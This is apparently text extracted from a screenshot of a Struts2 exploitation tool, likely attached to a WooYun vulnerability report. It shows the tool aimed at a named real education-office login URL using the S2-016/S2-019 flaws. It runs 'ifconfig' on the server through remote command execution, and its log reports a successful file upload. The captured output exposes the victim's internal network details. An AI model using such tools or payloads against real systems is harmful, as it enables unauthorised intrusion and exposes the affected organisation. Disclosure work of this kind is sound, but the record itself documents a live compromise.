 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://office.qdedu.kehou.cn:223/login.action?backURL=http%3 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ifconfig 执 行
eth0 Link encap:Ethernet HWaddr 00:50:56:8A:07:B8
inet addr:172.19.222.157 Bcast:172.19.222.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe8a:7b8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:956825039 errors:0 dropped:0 overruns:0 frame:0
TX packets:910065470 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:503786649035 (469.1 GiB) TX bytes:231481787260 (215.5 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:19722 errors:0 dropped:0 overruns:0 frame:0
TX packets:19722 errors:0 dropped:0 overruns:0 carrier:0
上传文件成功,请手工访问验证........----2016/1/10 14:49:57
正在执行命令中，请稍等片刻........----2016/1/10 14:52:34
命令执行完毕........----2016/1/10 14:52:35
正在执行命令中，请稍等片刻........----2016/1/10 14:52:48
命令执行完毕........----2016/1/10 14:52:49
www.wooyun.org